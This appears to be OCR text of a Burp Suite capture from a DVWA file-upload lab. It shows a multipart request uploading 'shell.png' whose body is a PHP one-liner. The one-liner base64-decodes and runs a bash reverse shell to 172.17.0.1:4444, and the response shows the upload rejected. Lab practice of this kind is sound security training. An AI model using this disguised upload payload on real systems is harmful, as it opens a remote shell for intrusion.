 Request
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.99 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-GPC: 1
11 Referer: http://buster/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: security=high; PHPSESSID=jncp1b0rrkjtohopfs8t52rmlc
15 Connection: close
16
17 ------WebKitFormBoundary01HC0DqvseHuGqlz
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 100000
21 ------WebKitFormBoundary01HC0DqvseHuGqlz
22 Content-Disposition: form-data; name="uploaded"; filename="shell.png"
23 Content-Type: image/png
24
25 <?php system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcuMC4xLzQ0NDQgMD4mMQ== |
base64 -d | bash");?>
26
27 ------WebKitFormBoundary01HC0DqvseHuGqlz
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
Response
Pretty Raw Hex Render \n
73
74 <div class="vulnerable_code_area">
75 <form enctype="multipart/form-data" action="#" method="POST">
76 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
77 Choose an image to upload:<br />
<br />
78 <input name="uploaded" type="file" />
<br />
79 <br />
80 <input type="submit" name="Upload" value="Upload" />
81
82 </form>
83 <pre>
Your image was not uploaded. We can only accept JPEG or PNG imag
</pre>
84 </div>
85
86 <h2>
More Information
</h2>
87 <ul>
88 <li>
<a href="https://www.owasp.org/index.php/Unrestricted_File_Uploa
</li>
89 <li>
<a href="https://blogs.securiteam.com/index.php/archives/1268" t
</li>
INSPECTOR